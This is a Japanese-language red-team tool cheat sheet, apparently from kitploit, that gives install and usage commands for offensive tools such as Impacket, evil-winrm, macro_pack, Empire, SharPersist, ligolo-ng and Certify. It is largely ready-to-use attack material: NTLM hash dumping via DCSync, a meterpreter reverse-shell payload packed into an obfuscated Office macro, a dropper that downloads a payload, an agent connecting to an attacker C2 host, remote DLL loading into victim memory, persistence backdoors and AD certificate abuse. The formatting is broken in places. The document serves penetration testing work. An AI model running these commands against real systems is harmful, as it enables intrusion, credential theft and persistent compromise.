Extract NTLM hashes with local files

secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/systemhive LOCAL

DCSync attack and dump the NTLM hashes of all domain users.

secretsdump.py -dc-ip 10.10.10.30 MEGACORP.LOCAL/svc_bes:[email protected]

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/e9e242c346297388c540da63c467f568ea0b33980e52d48bd8154d745147f192.png)

*使用画像: https://riccardoancarani.github.io/2020-05-10-hunting-for-impacket/#secretsdumppy*

### [🔙](#tool-list)[evil-winrm](https://github.com/Hackplayers/evil-winrm)

Evil-WinRM は、Windows リモート管理(WinRM:*管理者が Windows マシン上でリモートからコマンドを実行できるようにするサービス*)用のコマンドラインインターフェースを提供するツールです。

Evil-WinRM により、攻撃者は WinRM を使用して Windows マシンにリモート接続し、任意のコマンドを実行できます。

機能の一部は以下のとおりです。

- Powershell スクリプトのメモリ内への読み込み
- いくつかの AV をバイパスする dll ファイルのメモリ内への読み込み
- x64 ペイロードの読み込み
- パス・ザ・ハッシュ対応
- ローカルおよびリモートファイルのアップロードとダウンロード

**インストール: (Git)**```bash
sudo gem install winrm winrm-fs stringio logger fileutils
git clone https://github.com/Hackplayers/evil-winrm.git
cd evil-winrm

インストール: (Ruby gem)```bash gem install evil-winrm

root@kitploit:~
別のインストール方法は[こちら](https://github.com/Hackplayers/evil-winrm#installation--quick-start-4-methods)で確認できます。

**使い方:**```bash
# Connect to 192.168.1.100 as Administrator with custom exe/ps1 download folder locations
evil-winrm  -i 192.168.1.100 -u Administrator -p 'MySuperSecr3tPass123!' -s '/home/foo/ps1_scripts/' -e '/home/foo/exe_files/'

# Upload local files to victim
upload local_filename
upload local_filename destination_filename

# Download remote files to local machine
download remote_filename
download remote_filename destination_filename

# Execute .Net assembly into victim memory
Invoke-Binary /opt/csharp/Rubeus.exe

# Load DLL library into victim memory
Dll-Loader -http http://10.10.10.10/SharpSploit.dll

完全な使用ドキュメントはこちらにあります。

image

画像は https://korbinian-spielvogel.de/posts/heist-writeup/ から使用

🔙Donut

VBScript、JScript、EXE、DLLファイル、およびdotNETアセンブリをメモリ内で実行するためのツールです。カスタムペイロードをディスクに書き込むことなく、ターゲットシステム上でロードして実行するために使用できます。

インストール: (Windows)```bash git clone http://github.com/thewover/donut.git

root@kitploit:~
ローダーテンプレート、動的ライブラリdonut.dll、静的ライブラリdonut.lib、およびジェネレータdonut.exeを生成するには、x64 Microsoft Visual Studio 開発者コマンドプロンプトを起動し、Donutリポジトリをクローンしたディレクトリに移動して、次のように入力します:```bash
nmake -f Makefile.msvc

同じことを行う場合、WindowsまたはLinux上でMinGW-64を使用する場合を除き、Donutリポジトリをクローンしたディレクトリに移動し、次のように入力してください:```bash make -f Makefile.mingw

root@kitploit:~
**インストール: (Linux)**```bash
pip3 install donut-shellcode

使用方法:```bash

Creating shellcode from an XSL file that pops up a calculator.

shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\calc.xsl")

Creating shellcode from an unmanaged DLL. Invokes DLLMain.

shellcode = donut.create(file=r"C:\Tools\Source\Repos\donut\payload\test\hello.dll")

root@kitploit:~
完全な使用方法については、donutの[GitHubページ](https://github.com/TheWover/donut/#4-usage)を参照してください。

詳細については、The Woverによる[最近のブログ記事](https://thewover.github.io/Bear-Claw/)を参照してください。

![image](https://assets.kitploit.com/production/public/readmes/147/f1dba24c73e1bc864c83173904c6592faee2f8aa854da293767b90d69449d5c4.png)

### [🔙](#tool-list)[Macro_pack](https://github.com/sevagas/macro_pack)

レッドチーミングのために、Office文書、VBスクリプト、ショートカット、その他の形式の難読化と生成を自動化するツールです。

**インストール:(バイナリ)**

1. 最新のバイナリを [https://github.com/sevagas/macro_pack/releases/](https://github.com/sevagas/macro_pack/releases/) から入手してください。
2. 正規のMicrosoft OfficeがインストールされたPCにバイナリをダウンロードします。
3. コンソールを開き、CDでバイナリディレクトリに移動し、バイナリを実行します。

**インストール:(Git)**```bash
git clone https://github.com/sevagas/macro_pack.git
cd macro_pack
pip3 install -r requirements.txt

使用方法:```bash

Help Page

python3 macro_pack.py --help

List all supported file formats

macro_pack.exe --listformats

Obfuscate the vba file generated by msfvenom and puts result in a new VBA file.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.5 -f vba | macro_pack.exe -o -G meterobf.vba

Obfuscate Empire stager VBA file and generate a MS Word document:

macro_pack.exe -f empire.vba -o -G myDoc.docm

Generate an MS Excel file containing an obfuscated dropper (download payload.exe and store as dropped.exe)

echo "https://myurl.url/payload.exe" "dropped.exe" | macro_pack.exe -o -t DROPPER -G "drop.xlsm"

Execute calc.exe via Dynamic Data Exchange (DDE) attack

echo calc.exe | macro_pack.exe --dde -G calc.xslx

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/05a46a14fba117c71b6b79cec0cccbc403531a302add46b9e55035e7d9d634ef.png)

### [🔙](#tool-list)[PowerSploit](https://github.com/PowerShellMafia/PowerSploit)

PowerShell スクリプトとモジュールのコレクションで、さまざまなレッドチームの目的を達成するために使用できます。

PowerSploit の機能の一部:

- パスワードハッシュのダンプとメモリからのプレーンテキストパスワードの抽出
- 特権の昇格とセキュリティ制御の回避
- 任意の PowerShell コードの実行と実行制限の回避
- ネットワーク偵察と発見の実行
- ペイロードの生成とエクスプロイトの実行

**インストール:** *1. PowerShell モジュールフォルダに保存*

まず、[PowerSploit フォルダ](https://github.com/PowerShellMafia/PowerSploit)をダウンロードし、PowerShell モジュールフォルダに保存する必要があります。

PowerShell モジュールフォルダのパスは、次のコマンドで確認できます:```
$Env:PSModulePath

Install: 2. PowerSploit を PowerShell モジュールとしてインストール

次に、PowerSploit モジュールをインストールする必要があります(ダウンロードしたフォルダの名前を使用します)。

注: PowerShell の実行ポリシーによってブロックされる可能性があります。これを修正するには、次のコマンドを実行してください。``` powershell.exe -ep bypass

root@kitploit:~
これでPowerSploitモジュールをインストールできます。```
Import-Module PowerSploit

使い方:``` Get-Command -Module PowerSploit

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/be1d37fac661a710be1a2268f5f0090e13b496c05f8d22b56d47e166072e5fff.png)

### [🔙](#tool-list)[Rubeus](https://github.com/GhostPack/Rubeus)

Microsoft Active Directory (AD) 環境に関連するさまざまな操作(パスワードハッシュのダンプ、ユーザーの作成・削除、ユーザープロパティの変更など)を実行できるツールです。

Rubeus の機能の一部:

- Kerberoasting
- Golden ticket attacks
- Silver ticket attacks

**インストール: (ダウンロード)**

非公式のプリコンパイル済み Rubeus バイナリは[こちら](https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Rubeus.exe)からインストールできます。

**インストール: (コンパイル)**

Rubeus は [Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/) と互換性があります。rubeus の[プロジェクト .sln](https://github.com/GhostPack/Rubeus) を開き、"Release" を選択してビルドします。

**使用方法:**```
Rubeus.exe -h

image

🔙SharpUp

被害者のエンドポイントをチェックして、高整合性プロセス、グループ、ハイジャック可能なパスなどに関する脆弱性を確認するための便利なツールです。

インストール: (ダウンロード)

非公式のプリコンパイル済みSharpUpバイナリはこちらからインストールできます。

インストール: (コンパイル)

SharpUpはVisual Studio 2015 Community Editionに対応しています。SharpUpのプロジェクト .slnを開き、「Release」を選択してビルドしてください。

使用方法:```bash SharpUp.exe audit #-> Runs all vulnerability checks regardless of integrity level or group membership.

SharpUp.exe HijackablePaths #-> Check only if there are modifiable paths in the user's %PATH% variable.

SharpUp.exe audit HijackablePaths #-> Check only for modifiable paths in the user's %PATH% regardless of integrity level or group membership.

root@kitploit:~
![画像](https://assets.kitploit.com/production/public/readmes/147/881494f39c898e7951e05d177aeaef111636ae85c7a4c9a607f337e3318f7d77.png)

### [🔙](#tool-list)[SQLRecon](https://github.com/skahwah/SQLRecon)

MS-SQL(Microsoft SQL Server)は、Microsoftによって開発・販売されているリレーショナルデータベース管理システムです。

このC# MS-SQLツールキットは、攻撃的な偵察とポストエクスプロイテーション向けに設計されています。各テクニックの詳細な使用方法については、[wiki](https://github.com/skahwah/SQLRecon/wiki)を参照してください。

**インストール: (バイナリ)** 

最新のバイナリリリースは[こちら](https://github.com/skahwah/SQLRecon/releases)からダウンロードできます。

**使用方法:**```bash
# Authenticating using Windows credentials
SQLRecon.exe -a Windows -s SQL01 -d master -m whoami

# Authenticating using Local credentials
SQLRecon.exe -a Local -s SQL02 -d master -u sa -p Password123 -m whoami

# Authenticating using Azure AD credentials
SQLRecon.exe -a azure -s azure.domain.com -d master -r domain.com -u skawa -p Password123 -m whoami

# Run whoami
SQLRecon.exe -a Windows -s SQL01 -d master -m whoami

# View databases
SQLRecon.exe -a Windows -s SQL01 -d master -m databases

# View tables
SQLRecon.exe -a Windows -s SQL01 -d master -m tables -o AdventureWorksLT2019

完全な使用方法はwikiに掲載されています。

ツールモジュールの使用方法はこちらにあります。

image

SQLReconヘルプページからの画像

🔙UltimateAppLockerByPassList

このリソースは、AppLockerをバイパスするための最も一般的で既知の手法を集めたものです。

AppLockerは様々な方法で設定できるため、@api0cradleは検証済みのバイパス手法一覧(デフォルトのAppLockerルールに対して有効なもの)と、可能性のあるバイパス手法(設定に依存するもの、または誰かがバイパスだと主張しているもの)の一覧を管理しています。

また、汎用的なバイパス手法の一覧と、DLLを通じて実行する方法のレガシーリストも提供しています。

索引付きリスト

  • Generic-AppLockerbypasses.md
  • VerifiedAppLockerBypasses.md
  • UnverifiedAppLockerBypasses.md
  • DLL-Execution.md

image

画像出典: https://github.com/api0cradle/UltimateAppLockerByPassList

🔙StarFighters

JavaScriptおよびVBScriptベースのEmpireランチャーで、独自の組込みPowerShellホスト内で動作します。

両方のランチャーは独自の組込みPowerShellホスト内で実行されるため、PowerShell.exeは必要ありません。

これは、企業がPowerShell.exeをブロックしている、またはアプリケーションホワイトリストソリューションを使用しているが、JS/VBSファイルの実行はブロックしていない場合に有用です。

使用方法:

  • PowerShell Empire内で新しいリスナーをセットアップします
  • Launcherコマンドを使用して、このリスナー用のPowerShellランチャーを生成します
  • StarFighter JavaScriptまたはVBScriptファイル内のBase64エンコードされたランチャーペイロードをコピーして置き換えます

JavaScriptバージョンでは、次の変数を使用します:```javascript var EncodedPayload = ""

root@kitploit:~
VBScript版では、以下の変数を使用してください:```vbscript
  Dim EncodedPayload: EncodedPayload = "<Paste Encoded Launcher Payload Here>"
  • 次のコマンドを実行します:対象のマシンで wscript.exe StarFighter.js または StarFighter.vbs を実行するか、エクスプローラ内でランチャーをダブルクリックします。

画像

画像出典:https://www.hackplayers.com/2017/06/startfighters-un-launcher-de-empire-en-js-vbs.html

🔙demiguise

このプロジェクトの目的は、暗号化されたHTAファイルを含む.htmlファイルを生成することです。

ターゲットがページにアクセスすると、キーが取得され、ブラウザ内でHTAが動的に復号化され、直接ユーザーにプッシュされます。

これは、一部のセキュリティアプライアンスが実施するコンテンツ/ファイルタイプ検査を回避するための回避手法です。

詳細な技術情報はこちらを参照してください。

インストール:``` git clone https://github.com/nccgroup/demiguise cd demiguise

root@kitploit:~
**使い方:**```bash
# Generate an encrypted .hta file that executes notepad.exe
python demiguise.py -k hello -c "notepad.exe" -p Outlook.Application -o test.hta

image

画像は https://github.com/nccgroup/demiguise から使用

🔙PowerZure

PowerZureは、MicrosoftのクラウドプラットフォームAzure内のリソースを評価および悪用するために作成されたPowerShellプロジェクトです。PowerZureは、Azure、AzureAD、および関連リソースの偵察と悪用の両方を実行できるフレームワークの必要性から作成されました。

PowerZureを被害者のマシンで実行する理由は全くありません。認証は、既存のaccesstoken.jsonファイルを使用するか、Azureにログインする際にプロンプト経由でログインすることによって行われます。つまり、自分の操作マシンから被害者のクラウドインスタンスと安全にやり取りするためにPowerZureを使用できます。

インストール:```bash Install-Module -Name Az git clone https://github.com/hausec/PowerZure cd PowerZure ipmo C:\path\to\PowerZure.psd1

root@kitploit:~
**使い方:**```bash
# Get a list of AzureAD and Azure objects you have access to
Get-AzureTarget

ブログ - Azure、Azure ADへの攻撃、そしてPowerZureの紹介

画像

画像は https://hakin9.org から使用

永続化

🔙Impacket

Impacketは、SMB、Kerberos、LDAPなどのさまざまなネットワークプロトコルに対する低レベルのPythonバインディングと、ネットワークサービスとの対話やパスワードハッシュのダンプ、ネットワーク共有の作成などの特定のタスクを実行するための高レベルのライブラリを提供します。

また、SAMデータベースのダンプ、ドメイン信頼の列挙、Windowsパスワードのクラックなどのさまざまなタスクを実行するために使用できるコマンドラインツールも多数含まれています。

インストール:```bash python3 -m pip install impacket

root@kitploit:~
**インストール: (サンプルスクリプト付き)** 

[パッケージ](https://github.com/fortra/impacket)をダウンロードして解凍し、その後インストールフォルダに移動して実行してください...```bash
python3 -m pip install .

使い方:```bash

Extract NTLM hashes with local files

secretsdump.py -ntds /root/ntds_cracking/ntds.dit -system /root/ntds_cracking/systemhive LOCAL

Gets a list of the sessions opened at the remote hosts

netview.py domain/user:password -target 192.168.10.2

Retrieves the MSSQL instances names from the target host.

mssqlinstance.py 192.168.1.2

This script will gather data about the domain's users and their corresponding email addresses.

GetADUsers.py domain/user:password@IP

root@kitploit:~
Great [チートシート](https://cheatsheet.haax.fr/windows-systems/exploitation/impacket/) for Impacket usage.

![image](https://assets.kitploit.com/production/public/readmes/147/2be6291c92daeeea07d0afe27bcf2ecde2bd9676d07e84e8b7c6ee823887e902.png)

### [🔙](#tool-list)[Empire](https://github.com/EmpireProject/Empire)

Empireは、被害システムとのリモート接続を確立するためのペイロードを生成できるポストエクスプロイテーションフレームワークです。

ペイロードが被害システム上で実行されると、Empireサーバーへの接続が確立され、その接続を使用してコマンドを発行し、ターゲットシステムを制御できます。

Empireには、パスワードハッシュのダンプ、Windowsレジストリへのアクセス、データの外部漏洩など、特定のタスクを実行するための多数の組み込みモジュールとスクリプトも含まれています。

**インストール:**```bash
git clone https://github.com/EmpireProject/Empire
cd Empire
sudo ./setup/install.sh

使用方法:```bash

Start Empire

./empire

List live agents

list agents

List live listeners

list listeners

root@kitploit:~
便利な使用方法 [チートシート](https://github.com/HarmJ0y/CheatSheets/blob/master/Empire.pdf) ([HarmJoy](https://github.com/HarmJ0y) 作成)

![image](https://assets.kitploit.com/production/public/readmes/147/3dec2ca6692f2b6431159a32830e854fa994824b8bcf12c797c0bda8a186519d.png)

### [🔙](#tool-list)[SharPersist](https://github.com/mandiant/SharPersist)

C# で記述された Windows 永続化ツールキットです。

このプロジェクトには [wiki](https://github.com/mandiant/SharPersist/wiki) があります。

**インストール: (バイナリ)** 

最新のリリースは [こちら](https://github.com/mandiant/SharPersist/releases) にあります。

**インストール: (コンパイル)** 

- プロジェクトファイルを [GitHub リポジトリ](https://github.com/mandiant/SharPersist) からダウンロードします。
- Visual Studio プロジェクトを開き、"ツール" --> "NuGet パッケージ マネージャー" --> "パッケージ マネージャー設定" に移動します。
- "NuGet パッケージ マネージャー" --> "パッケージ ソース" に移動します。
- URL "https://api.nuget.org/v3/index.json" でパッケージソースを追加します。
- Costura.Fody NuGet パッケージをインストールします。Visual Studio 2019 を必要としないように、古いバージョンの Costura.Fody (3.3.3) が必要です。
	- `Install-Package Costura.Fody -Version 3.3.3`
	- `Install-Package TaskScheduler -Version 2.8.11`
- これで自分でプロジェクトをビルドできます!

**使用方法:**

使用例の完全なリストは [こちら](https://github.com/mandiant/SharPersist#adding-persistence-triggers-add) にあります。```
#KeePass
SharPersist -t keepass -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "C:\Users\username\AppData\Roaming\KeePass\KeePass.config.xml" -m add 

#Registry
SharPersist -t reg -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -k "hkcurun" -v "Test Stuff" -m add

#Scheduled Task Backdoor
SharPersist -t schtaskbackdoor -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -n "Something Cool" -m add

#Startup Folder
SharPersist -t startupfolder -c "C:\Windows\System32\cmd.exe" -a "/c calc.exe" -f "Some File" -m add

image

🔙ligolo-ng

Ligolo-ngは、ペンテスターがtunインターフェースを使用してリバースTCP/TLS接続からトンネルを確立できるようにする、シンプルで軽量かつ高速なツールです(SOCKSは不要)。

SOCKSプロキシやTCP/UDPフォワーダーを使用する代わりに、Ligolo-ngはGvisorを使用してユーザー空間ネットワークスタックを作成します。

リレー/プロキシサーバーを実行すると、tunインターフェースが使用され、このインターフェースに送信されたパケットは変換され、エージェントのリモートネットワークに転送されます。

インストール: (ダウンロード)

プリコンパイル済みバイナリ(Windows/Linux/macOS)はリリースページから入手できます。

インストール: (ビルド)

ligolo-ngのビルド (Go >= 1.17が必要):```bash go build -o agent cmd/agent/main.go go build -o proxy cmd/proxy/main.go

Build for Windows

GOOS=windows go build -o agent.exe cmd/agent/main.go GOOS=windows go build -o proxy.exe cmd/proxy/main.go

root@kitploit:~
**セットアップ: (Linux)**```bash
sudo ip tuntap add user [your_username] mode tun ligolo
sudo ip link set ligolo up

セットアップ: (Windows)

Wintun ドライバー(WireGuard で使用)をダウンロードし、wintun.dll を Ligolo と同じフォルダに配置する必要があります(正しいアーキテクチャを使用していることを確認してください).

セットアップ: (Proxy server)```bash ./proxy -h # Help options ./proxy -autocert # Automatically request LetsEncrypt certificates

root@kitploit:~
**使い方:**

*ターゲット(被害者)のコンピュータでエージェントを起動してください(権限は必要ありません!):*```bash
./agent -connect attacker_c2_server.com:11601

プロキシサーバーにセッションが表示されるはずです。``` INFO[0102] Agent joined. name=nchatelain@nworkstation remote="XX.XX.XX.XX:38000"

root@kitploit:~
session コマンドを使用してエージェントを選択します。```
ligolo-ng » session 
? Specify a session : 1 - nchatelain@nworkstation - XX.XX.XX.XX:38000

完全な使用情報はこちらにあります。

image

画像提供: https://github.com/nicocha30/ligolo-ng#demo

権限昇格

🔙Crassus

「AccentureはSpartacusというツールを作成し、Windows上でDLLハイジャッキングの機会を見つけます。Spartacusを出発点として、私たちはCrassusを作成し、単に不足ファイルを探す以上のWindows権限昇格の発見能力を拡張しました。特権プロセスが使用するファイルやディレクトリのACLsは、目標達成のために不足ファイルを探すだけでなく、さらに多くのことを発見できます。」 - リンク

インストール: (ビルド)

CrassusはVisual Studio 2019プロジェクトとして開発されました。Crassus.exeをビルドするには:

  1. Crassus.slnを開く
  2. キーボードでCtrl+Shift+Bを押す

インストール: (プリコンパイル済み)

他の人のコードを何をするのか知らずに実行しても問題ないと信頼するなら、Crassus.exeはこのリポジトリで提供されています。

使用方法:

  1. Process Monitorで、Enable Boot Loggingオプションを選択します。
  2. 再起動。
  3. ログインしWindowsが安定したら、オプションで特権で実行されるように設定されている可能性のあるスケジュールタスクも実行します。
  4. Process Monitorをもう一度実行します。
  5. プロンプトが表示されたら、ブートログを保存します。
  6. Ctrl-Rを使用して、Process Monitorのデフォルトフィルターをリセットします。
  7. このログファイルを、例えばboot.PMLに保存します。ログファイルを再保存する理由は2つあります:
    1. 古いバージョンのProcess Monitorは、ブートログを単一ファイルとして保存しません。
    2. デフォルトではブートログはフィルタリングされておらず、Process Monitor自体の起動におけるローカルユーザーのDLLハイジャッキングなどの余計なノイズが含まれる場合があります。

Crassus

画像提供: https://github.com/vu-ls/Crassus?tab=readme-ov-file#screenshots

🔙LinPEAS

LinPEASは、Linuxエンドポイントでローカルのprivescルートを見つけるための、詳細な権限昇格ツールです。

インストール + 使用方法:```bash curl -L "https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh" | sh

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/75977a81eeb607a2ef06b8524e1792579aa3dc5b245596ee7eeed5938d75f279.png)

### [🔙](#tool-list)[WinPEAS](https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS)

WinPEASは、Windowsエンドポイント上でローカルの権限昇格経路を見つけるための、便利で詳細な権限昇格ツールです。

**インストールと使い方:**```bash
$wp=[System.Reflection.Assembly]::Load([byte[]](Invoke-WebRequest "https://github.com/carlospolop/PEASS-ng/releases/latest/download/winPEASany_ofs.exe" -UseBasicParsing | Select-Object -ExpandProperty Content)); [winPEAS.Program]::Main("")

image

🔙linux-smart-enumeration

Linux smart enumerationは、Linux向けの優れた、より簡潔なLinux privescツールです。

インストール + 使用法:```bash curl "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -Lo lse.sh;chmod 700 lse.sh

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/0d46a6a3c94f9ce73617ebb098962e9d6d630489e557e57adba93bd24d562808.png)

### [🔙](#tool-list)[Certify](https://github.com/GhostPack/Certify)

Certifyは、Active Directory証明書サービス(AD CS)の設定ミスを列挙し悪用するためのC#ツールです。

Certifyは、MimikatzやPowerShellなどの他のレッドチームツールやテクニックと併用するよう設計されており、レッドチームが中間者攻撃、なりすまし攻撃、権限昇格攻撃など、さまざまな種類の攻撃を実行できるようにします。

**Certifyの主な機能:**

- 証明書の作成
- 証明書の署名
- 証明書のインポート
- 証明書の信頼の変更

**インストール: (コンパイル)**

Certifyは[Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/)と互換性があります。Certifyプロジェクト [.sln](https://github.com/GhostPack/Certify) を開き、"Release"を選択してビルドしてください。

**インストール: (PowerShellを介してCertifyを実行)**

PowerShellラッパーを介してCertifyをメモリ内で実行したい場合、まずCertifyをコンパイルし、結果のアセンブリをbase64エンコードします:```bash
[Convert]::ToBase64String([IO.File]::ReadAllBytes("C:\Temp\Certify.exe")) | Out-File -Encoding ASCII C:\Temp\Certify.txt

Certifyは、以下のようにPowerShellスクリプトに読み込むことができます("aa..." の部分は、base64エンコードされたCertifyアセンブリ文字列に置き換えてください):``` $CertifyAssembly = [System.Reflection.Assembly]::Load([Convert]::FromBase64String("aa..."))

root@kitploit:~
Main()メソッドと任意の引数は、次のように呼び出すことができます。```
[Certify.Program]::Main("find /vulnerable".Split())

完全なコンパイル手順はこちらにあります。

使用法:```bash

See if there are any vulnerable templates

Certify.exe find /vulnerable

Request a new certificate for a template/CA, specifying a DA localadmin as the alternate principal

Certify.exe request /ca:dc.theshire.local\theshire-DC-CA /template:VulnTemplate /altname:localadmin

root@kitploit:~
完全な例のウォークスルーは[こちら](https://github.com/GhostPack/Certify#example-walkthrough)にあります。

![image](https://assets.kitploit.com/production/public/readmes/147/d984105311fed30083e84cdfaa7b63d2f22b85f5dbb448a7162e102241203e1f.png)

### [🔙](#tool-list)[Get-GPPPassword](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1)

Get-GPPPasswordはPowerSploitツールキットの一部であるPowerShellスクリプトで、グループポリシー基本設定(GPP)を使用して作成・管理されるローカルアカウントのパスワードを取得するために設計されています。

Get-GPPPasswordは、ドメインコントローラ上のSYSVOLフォルダを検索し、パスワード情報を含むGPPファイルを探します。これらのファイルを見つけると、パスワード情報を復号化してユーザーに表示します。

**インストール:** 

このツールシートの[インストール手順](https://github.com/A-poc/RedTeam-Tools#powersploit)に従ってください。```bash
powershell.exe -ep bypass
Import-Module PowerSploit

使用方法:```bash

Get all passwords with additional information

Get-GPPPassword

Get list of all passwords

Get-GPPPassword | ForEach-Object {$_.passwords} | Sort-Object -Uniq

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/2274ad1205f7c6b2db0c3511427e21868bb0d4ba5e2bad1171156819ce417662.png)

### [🔙](#tool-list)[Sherlock](https://github.com/rasta-mouse/Sherlock)

ローカル権限昇格の脆弱性に対する欠落したソフトウェアパッチを迅速に見つけるPowerShellスクリプト。

*対応:*

- MS10-015 : ユーザーモードからリング0への昇格 (KiTrap0D)
- MS10-092 : タスクスケジューラ
- MS13-053 : NTUserMessageCall Win32k カーネルプールオーバーフロー
- MS13-081 : TrackPopupMenuEx Win32k NULL ページ
- MS14-058 : TrackPopupMenu Win32k ヌルポインタ参照解除
- MS15-051 : ClientCopyImage Win32k
- MS15-078 : フォントドライババッファオーバーフロー
- MS16-016 : 'mrxdav.sys' WebDAV
- MS16-032 : セカンダリログオンハンドル
- MS16-034 : Windows カーネルモードドライバのEoP
- MS16-135 : Win32k 特権昇格
- CVE-2017-7199 : Nessus Agent 6.6.2 - 6.10.3 権限昇格

**インストール: (PowerShell)**```bash
# Git install
git clone https://github.com/rasta-mouse/Sherlock

# Load powershell module
Import-Module -Name C:\INSTALL_LOCATION\Sherlock\Sherlock.ps1

使用方法: (PowerShell)```bash

Run all functions

Find-AllVulns

Run specific function (MS14-058 : TrackPopupMenu Win32k Null Pointer Dereference)

Find-MS14058

root@kitploit:~
![image](https://assets.kitploit.com/production/public/readmes/147/0a46401aa0ece2211b30e76a9d2138453ec5f98cfb69416a2607084c10612993.png)

*画像提供元: https://vk9-sec.com/sherlock-find-missing-windows-patches-for-local-privilege-escalation/*

### [🔙](#tool-list)[Watson](https://github.com/rasta-mouse/Watson)

Watsonは、欠落しているKBを列挙し、特権昇格の脆弱性に対するエクスプロイトを提案するために設計された.NETツールです。

欠落しているパッチを特定し、既知の脆弱性を悪用してシステム上でより高い権限を取得するために使用できるエクスプロイトを提案するのに最適です。

**インストール:**

[Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/)を使用します。[Watsonプロジェクトの.sln](https://github.com/rasta-mouse/Watson)を開き、「Release」を選択してビルドします。

**使用方法:**```bash
# Run all checks
Watson.exe

image

画像のテキストは https://github.com/rasta-mouse/Watson#usage から引用

🔙ImpulsiveDLLHijack

ターゲットバイナリにおけるDLLハイジャックの発見と悪用を自動化するC#ベースのツール。

発見されたハイジャックパスは、エンゲージメント中にEDRを回避するために武器化することができます。

インストール:

  • Procmon.exe -> https://docs.microsoft.com/en-us/sysinternals/downloads/procmon
  • カスタム確認用DLL:
    • これらは、特定されたハイジャックパスからDLLが正常に読み込まれたかどうかを確認するためのDLLファイルです。
    • 上記のMalDLLプロジェクトからコンパイルします(私を信頼する場合はプリコンパイル済みバイナリを使用しても構いません!)
    • 32ビットDLLの名前は: maldll32.dll
    • 64ビットDLLの名前は: maldll64.dll
    • NuGetパッケージをインストール:** PeNet** -> https://www.nuget.org/packages/PeNet/ (ImpulsiveDLLHijackプロジェクトのコンパイル時の前提条件)

注: i および ii の前提条件は、ImpulsiveDLLHijacks.exe 自体のディレクトリに配置する必要があります。

  • ビルドおよびセットアップ情報:

    • ImpulsiveDLLHijack
      • Visual Studioでリポジトリをクローン
      • プロジェクトがVisual Studioにロードされたら、"プロジェクト" --> "NuGetパッケージの管理" --> パッケージを参照し、"PeNet"をインストール -> https://www.nuget.org/packages/PeNet/
      • プロジェクトをビルド!
      • ImpulsiveDLLHijack.exeはbinディレクトリ内にあります。
    • 確認用DLLについて:
      • Visual Studioでリポジトリをクローン
      • x86およびx64でプロジェクトをビルド
      • x86リリースをmaldll32.dllに、x64リリースをmaldll64.dllにリネーム
    • セットアップ: 確認用DLL(maldll32とmaldll64)をImpulsiveDLLHijack.exeのディレクトリにコピーし、ImpulsiveDLLHijack.exeを実行します :))

インストール手順は https://github.com/knight0x07/ImpulsiveDLLHijack#2-prerequisites から引用

使用法:```bash

Help

ImpulsiveDLLHijack.exe -h

Look for vulnerabilities in an executable

ImpulsiveDLLHijack.exe -path BINARY_PATH

root@kitploit:~
Usage examples can be found [here](https://github.com/knight0x07/ImpulsiveDLLHijack#4-examples).

![image](https://assets.kitploit.com/production/public/readmes/147/acedd276f532d4b77d4a5f9d0d93f9d926ba6b0afd1da582b94410c32eb47ea1.png)

*画像は https://github.com/knight0x07/ImpulsiveDLLHijack#4-examples から使用*

### [🔙](#tool-list)[ADFSDump](https://github.com/mandiant/ADFSDump)

AD FS からあらゆる種類の有益情報をダンプする C# ツール。

Mandiant FireEye 在籍時に Doug Bienstock [@doughsec](https://twitter.com/doughsec) によって作成されました。

このツールは ADFSpoof と組み合わせて実行するように設計されています。ADFSdump は、ADFSpoof を使用してセキュリティトークンを生成するために必要なすべての情報を出力します。

**要件:**

- ADFSDump は、AD FS サービスアカウントのユーザーコンテキストで実行する必要があります。この情報は、AD FS サーバー上でプロセス一覧を実行するか、Get-ADFSProperties コマンドレットの出力から取得できます。構成データベースにアクセスするために必要な権限を持つのは AD FS サービスアカウントのみです。DA でさえアクセスできません。
- ADFSDump は、サービスが Windows Internal Database (WID) を使用するように構成されていることを前提としています。外部 SQL サーバーをサポートすることも簡単ですが、この機能は現在存在しません。
- ADFSDump は AD FS サーバー上でローカルに実行する必要があり、AD FS Web アプリケーションプロキシ上では実行できません。WID には名前付きパイプを介してのみローカルアクセスできます。

**インストール: (Compile)**

ADFSDump は .NET 4.5 と Visual Studio 2017 Community Edition を使用して構築されました。プロジェクトの .sln ファイルを開き、"Release" を選択してビルドするだけです。

**使用方法: (Flags)**```bash
# The Active Directory domain to target. Defaults to the current domain.
/domain:

# The Domain Controller to target. Defaults to the current DC.
/server:

# Switch. Toggle to disable outputting the DKM key.
/nokey

# (optional) SQL connection string if ADFS is using remote MS SQL rather than WID.
/database

Blog - ADFS に対する Golden SAML 攻撃の探求

image

画像提供元: https://www.orangecyberdefense.com/global/blog/cloud/exploring-the-golden-saml-attack-against-adfs

🔙BeRoot

BeRoot Project は、一般的な設定ミスをチェックして権限昇格の方法を見つけるためのポストエクスプロイテーションツールです。

BeRoot の目標は、エンドポイント構成の評価ではなく、潜在的な権限昇格の機会のみを出力することです。

このプロジェクトは Windows、Linux、Mac OS で動作します。

インストール: (Linux)```bash git clone https://github.com/AlessandroZ/BeRoot cd BeRoot/Linux/

root@kitploit:~
**インストール: (Windows)** 

BeRootのプリコンパイル済みバージョンは[こちら](https://github.com/AlessandroZ/BeRoot/releases)から入手できます。

**使用方法:**```bash
# Run BeRoot
python beroot.py

# Run BeRoot with user password (If you know the password use it, you could get more results)
python beroot.py --password super_strong_password

詳細情報はこちらでご確認いただけます:

  • Linux
  • Windows

image

